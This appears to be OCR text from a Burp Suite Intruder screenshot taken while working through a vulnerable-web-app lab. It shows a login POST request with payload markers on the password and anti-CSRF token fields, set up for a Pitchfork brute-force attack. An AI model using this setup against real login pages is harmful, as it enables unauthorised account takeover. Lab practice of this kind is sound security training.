 shboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ext
× 2 × 3 × 4 × 5 × ...
rget Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payl
Attack type: Pitchfork
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 6856c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://6856c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://6856c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=ef8c8llnfmvngudglln7e8jrqs
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§1111§&token=§237266339303db63a8670223953§&submit=Login